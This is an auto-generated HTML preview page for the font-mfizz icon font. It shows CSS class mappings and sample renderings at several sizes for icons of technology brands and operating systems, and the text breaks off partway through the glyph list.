
<file: css/font-mfizz/preview.html>
<!DOCTYPE html>
<html>
  <head>
    <title>font-mfizz glyphs preview</title>

    <style>
      /* Page Styles */

      * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        background: #fff;
        color: #444;
        font: 16px/1.5 "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      a,
      a:visited {
        color: #888;
        text-decoration: underline;
      }
      a:hover,
      a:focus { color: #000; }

      header {
        border-bottom: 2px solid #ddd;
        margin-bottom: 20px;
        overflow: hidden;
        padding: 20px 0;
      }

      header h1 {
        color: #888;
        float: left;
        font-size: 36px;
        font-weight: 300;
      }

      header a {
        float: right;
        font-size: 14px;
      }

      .container {
        margin: 0 auto;
        max-width: 1200px;
        min-width: 960px;
        padding: 0 40px;
        width: 90%;
      }

      .glyph {
        border-bottom: 1px dotted #ccc;
        padding: 10px 0 20px;
        margin-bottom: 20px;
      }

      .preview-glyphs { vertical-align: bottom; }

      .preview-scale {
        color: #888;
        font-size: 12px;
        margin-top: 5px;
      }

      .step {
        display: inline-block;
        line-height: 1;
        position: relative;
        width: 10%;
      }

      .step .letters,
      .step i {
        -webkit-transition: opacity .3s;
        -moz-transition: opacity .3s;
        -ms-transition: opacity .3s;
        -o-transition: opacity .3s;
        transition: opacity .3s;
      }

      .step:hover .letters { opacity: 1; }
      .step:hover i { opacity: .3; }

      .letters {
        opacity: .3;
        position: absolute;
      }

      .characters-off .letters { display: none; }
      .characters-off .step:hover i { opacity: 1; }

      
      .size-12 { font-size: 12px; }
      
      .size-14 { font-size: 14px; }
      
      .size-16 { font-size: 16px; }
      
      .size-18 { font-size: 18px; }
      
      .size-21 { font-size: 21px; }
      
      .size-24 { font-size: 24px; }
      
      .size-36 { font-size: 36px; }
      
      .size-48 { font-size: 48px; }
      
      .size-60 { font-size: 60px; }
      
      .size-72 { font-size: 72px; }
      

      .usage { margin-top: 10px; }

      .usage input {
        font-family: monospace;
        margin-right: 3px;
        padding: 2px 5px;
        text-align: center;
      }

      .usage .point { width: 150px; }

      .usage .class { width: 250px; }

      footer {
        color: #888;
        font-size: 12px;
        padding: 20px 0;
      }

      /* Icon Font: font-mfizz */

      @font-face {
  font-family: "font-mfizz";
  src: url("./font-mfizz.eot");
  src: url("./font-mfizz.eot?#iefix") format("embedded-opentype"),
       url("./font-mfizz.woff") format("woff"),
       url("./font-mfizz.ttf") format("truetype"),
       url("./font-mfizz.svg#font-mfizz") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "font-mfizz";
    src: url("./font-mfizz.svg#font-mfizz") format("svg");
  }
}

      [data-icon]:before { content: attr(data-icon); }

      [data-icon]:before,
      .icon-3dprint:before,
.icon-antenna:before,
.icon-apache:before,
.icon-archlinux:before,
.icon-aws:before,
.icon-blackberry:before,
.icon-bomb:before,
.icon-c:before,
.icon-cassandra:before,
.icon-centos:before,
.icon-clojure:before,
.icon-coffee-bean:before,
.icon-cplusplus:before,
.icon-csharp:before,
.icon-css:before,
.icon-database:before,
.icon-database-alt:before,
.icon-database-alt2:before,
.icon-debian:before,
.icon-docker:before,
.icon-dreamhost:before,
.icon-elixir:before,
.icon-erlang:before,
.icon-exherbo:before,
.icon-fedora:before,
.icon-fire-alt:before,
.icon-freebsd:before,
.icon-gentoo:before,
.icon-ghost:before,
.icon-gnome:before,
.icon-google:before,
.icon-google-alt:before,
.icon-google-code:before,
.icon-google-developers:before,
.icon-gradle:before,
.icon-grails:before,
.icon-grails-alt:before,
.icon-hadoop:before,
.icon-haskell:before,
.icon-heroku:before,
.icon-html:before,
.icon-iphone:before,
.icon-java:before,
.icon-java-bold:before,
.icon-java-duke:before,
.icon-javascript:before,
.icon-javascript-alt:before,
.icon-jetty:before,
.icon-kde:before,
.icon-laravel:before,
.icon-line-graph:before,
.icon-linux-mint:before,
.icon-looking:before,
.icon-mariadb:before,
.icon-maven:before,
.icon-microscope:before,
.icon-mobile-device:before,
.icon-mobile-phone-alt:before,
.icon-mobile-phone-broadcast:before,
.icon-mongodb:before,
.icon-mssql:before,
.icon-mysql:before,
.icon-mysql-alt:before,
.icon-netbsd:before,
.icon-nginx:before,
.icon-nginx-alt:before,
.icon-nginx-alt2:before,
.icon-nodejs:before,
.icon-objc:before,
.icon-oracle:before,
.icon-oracle-alt:before,
.icon-osx:before,
.icon-perl:before,
.icon-phone-alt:before,
.icon-phone-gap:before,
.icon-phone-retro:before,
.icon-php:before,
.icon-php-alt:before,
.icon-playframework:before,
.icon-playframework-alt:before,
.icon-plone:before,
.icon-postgres:before,
.icon-postgres-alt:before,
.icon-python:before,
.icon-raspberrypi:before,
.icon-redhat:before,
.icon-redis:before,
.icon-ruby:before,
.icon-ruby-on-rails:before,
.icon-ruby-on-rails-alt:before,
.icon-satellite:before,
.icon-scala:before,
.icon-scala-alt:before,
.icon-script:before,
.icon-script-alt:before,
.icon-shell:before,
.icon-solaris:before,
.icon-splatter:before,
.icon-suse:before,
.icon-svg:before,
.icon-symfony:before,
.icon-tomcat:before,
.icon-ubuntu:before,
.icon-wireless:before,
.icon-wordpress:before {
        display: inline-block;
  font-family: "font-mfizz";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
      }

      .icon-3dprint:before { content: "\f100"; }
.icon-antenna:before { content: "\f101"; }
.icon-apache:before { content: "\f102"; }
.icon-archlinux:before { content: "\f103"; }
.icon-aws:before { content: "\f104"; }
.icon-blackberry:before { content: "\f105"; }
.icon-bomb:before { content: "\f106"; }
.icon-c:before { content: "\f107"; }
.icon-cassandra:before { content: "\f108"; }
.icon-centos:before { content: "\f109"; }
.icon-clojure:before { content: "\f10a"; }
.icon-coffee-bean:before { content: "\f10b"; }
.icon-cplusplus:before { content: "\f10c"; }
.icon-csharp:before { content: "\f10d"; }
.icon-css:before { content: "\f10e"; }
.icon-database:before { content: "\f10f"; }
.icon-database-alt:before { content: "\f110"; }
.icon-database-alt2:before { content: "\f111"; }
.icon-debian:before { content: "\f112"; }
.icon-docker:before { content: "\f113"; }
.icon-dreamhost:before { content: "\f114"; }
.icon-elixir:before { content: "\f115"; }
.icon-erlang:before { content: "\f116"; }
.icon-exherbo:before { content: "\f117"; }
.icon-fedora:before { content: "\f118"; }
.icon-fire-alt:before { content: "\f119"; }
.icon-freebsd:before { content: "\f11a"; }
.icon-gentoo:before { content: "\f11b"; }
.icon-ghost:before { content: "\f11c"; }
.icon-gnome:before { content: "\f11d"; }
.icon-google:before { content: "\f11e"; }
.icon-google-alt:before { content: "\f11f"; }
.icon-google-code:before { content: "\f120"; }
.icon-google-developers:before { content: "\f121"; }
.icon-gradle:before { content: "\f122"; }
.icon-grails:before { content: "\f123"; }
.icon-grails-alt:before { content: "\f124"; }
.icon-hadoop:before { content: "\f125"; }
.icon-haskell:before { content: "\f126"; }
.icon-heroku:before { content: "\f127"; }
.icon-html:before { content: "\f128"; }
.icon-iphone:before { content: "\f129"; }
.icon-java:before { content: "\f12a"; }
.icon-java-bold:before { content: "\f12b"; }
.icon-java-duke:before { content: "\f12c"; }
.icon-javascript:before { content: "\f12d"; }
.icon-javascript-alt:before { content: "\f12e"; }
.icon-jetty:before { content: "\f12f"; }
.icon-kde:before { content: "\f130"; }
.icon-laravel:before { content: "\f131"; }
.icon-line-graph:before { content: "\f132"; }
.icon-linux-mint:before { content: "\f133"; }
.icon-looking:before { content: "\f134"; }
.icon-mariadb:before { content: "\f135"; }
.icon-maven:before { content: "\f136"; }
.icon-microscope:before { content: "\f137"; }
.icon-mobile-device:before { content: "\f138"; }
.icon-mobile-phone-alt:before { content: "\f139"; }
.icon-mobile-phone-broadcast:before { content: "\f13a"; }
.icon-mongodb:before { content: "\f13b"; }
.icon-mssql:before { content: "\f13c"; }
.icon-mysql:before { content: "\f13d"; }
.icon-mysql-alt:before { content: "\f13e"; }
.icon-netbsd:before { content: "\f13f"; }
.icon-nginx:before { content: "\f140"; }
.icon-nginx-alt:before { content: "\f141"; }
.icon-nginx-alt2:before { content: "\f142"; }
.icon-nodejs:before { content: "\f143"; }
.icon-objc:before { content: "\f144"; }
.icon-oracle:before { content: "\f145"; }
.icon-oracle-alt:before { content: "\f146"; }
.icon-osx:before { content: "\f147"; }
.icon-perl:before { content: "\f148"; }
.icon-phone-alt:before { content: "\f149"; }
.icon-phone-gap:before { content: "\f14a"; }
.icon-phone-retro:before { content: "\f14b"; }
.icon-php:before { content: "\f14c"; }
.icon-php-alt:before { content: "\f14d"; }
.icon-playframework:before { content: "\f14e"; }
.icon-playframework-alt:before { content: "\f14f"; }
.icon-plone:before { content: "\f150"; }
.icon-postgres:before { content: "\f151"; }
.icon-postgres-alt:before { content: "\f152"; }
.icon-python:before { content: "\f153"; }
.icon-raspberrypi:before { content: "\f154"; }
.icon-redhat:before { content: "\f155"; }
.icon-redis:before { content: "\f156"; }
.icon-ruby:before { content: "\f157"; }
.icon-ruby-on-rails:before { content: "\f158"; }
.icon-ruby-on-rails-alt:before { content: "\f159"; }
.icon-satellite:before { content: "\f15a"; }
.icon-scala:before { content: "\f15b"; }
.icon-scala-alt:before { content: "\f15c"; }
.icon-script:before { content: "\f15d"; }
.icon-script-alt:before { content: "\f15e"; }
.icon-shell:before { content: "\f15f"; }
.icon-solaris:before { content: "\f160"; }
.icon-splatter:before { content: "\f161"; }
.icon-suse:before { content: "\f162"; }
.icon-svg:before { content: "\f163"; }
.icon-symfony:before { content: "\f164"; }
.icon-tomcat:before { content: "\f165"; }
.icon-ubuntu:before { content: "\f166"; }
.icon-wireless:before { content: "\f167"; }
.icon-wordpress:before { content: "\f168"; }
    </style>

    <!--[if lte IE 8]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

    <script>
      function toggleCharacters() {
        var body = document.getElementsByTagName('body')[0];
        body.className = body.className === 'characters-off' ? '' : 'characters-off';
      }
    </script>
  </head>

  <body class="characters-off">
    <div id="page" class="container">
      <header>
        <h1>font-mfizz contains 105 glyphs:</h1>
        <a onclick="toggleCharacters(); return false;" href="#">Toggle Preview Characters</a>
      </header>

      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-3dprint" class="icon-3dprint"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-3dprint" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf100;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-antenna" class="icon-antenna"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-antenna" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf101;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-apache" class="icon-apache"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-apache" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf102;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-archlinux" class="icon-archlinux"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-archlinux" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf103;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-aws" class="icon-aws"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-aws" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf104;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-blackberry" class="icon-blackberry"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-blackberry" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf105;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-bomb" class="icon-bomb"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-bomb" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf106;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-c" class="icon-c"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-c" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf107;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-cassandra" class="icon-cassandra"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-cassandra" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf108;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-centos" class="icon-centos"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-centos" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf109;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
